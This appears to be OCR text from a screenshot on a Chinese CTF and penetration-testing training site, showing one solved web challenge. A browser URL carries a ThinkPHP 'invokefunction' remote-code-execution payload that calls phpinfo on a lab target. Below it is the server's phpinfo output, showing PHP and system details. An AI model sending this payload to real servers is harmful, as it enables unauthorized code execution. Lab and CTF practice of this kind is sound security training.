 安全 111.200.241.244:54053/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1]...
ctf工具 Web安全 靶场 渗透测试 编程 CTF平台 ctf视频 漏洞平台
PHP Version 7.2.5
php
System Linux 8a38cb1cc1a2 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini